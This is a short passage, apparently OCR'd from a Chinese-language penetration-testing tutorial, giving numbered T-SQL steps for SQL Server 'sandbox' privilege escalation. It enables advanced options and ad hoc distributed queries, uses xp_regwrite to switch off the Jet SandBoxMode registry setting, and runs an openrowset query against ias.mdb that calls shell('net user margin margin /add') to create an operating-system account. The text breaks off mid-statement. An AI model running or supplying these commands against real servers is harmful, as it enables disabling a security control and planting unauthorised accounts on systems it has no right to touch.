 88 3.使用SQL Server 沙盒提权
89 exec sp_configure 'show advanced options',1;reconfigure;
90 -- 不开启的话在执行xp_regwrite会提示让我们开启,
91 exec sp_configure 'Ad Hoc Distributed Queries',1;reconfigure;
92 --关闭沙盒模式，如果一次执行全部代码有问题，先执行上面两句代码。
93 exec master..xp_regwrite
'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','RE
G_DWORD',0;
94 --查询是否正常关闭，经过测试发现沙盒模式无论是开，还是关，都不会影响我们执行下
面的语句。
95 exec master.dbo.xp_regread
'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines', 'SandBoxMode'
96 --执行系统命令select * from openrowset('microsoft.jet.oledb.
4.0',';database=c:/windows/system32/ias/ias.mdb','select shell("net user margin margin
/add")')
97 select * from openrowset('microsoft.jet.oledb.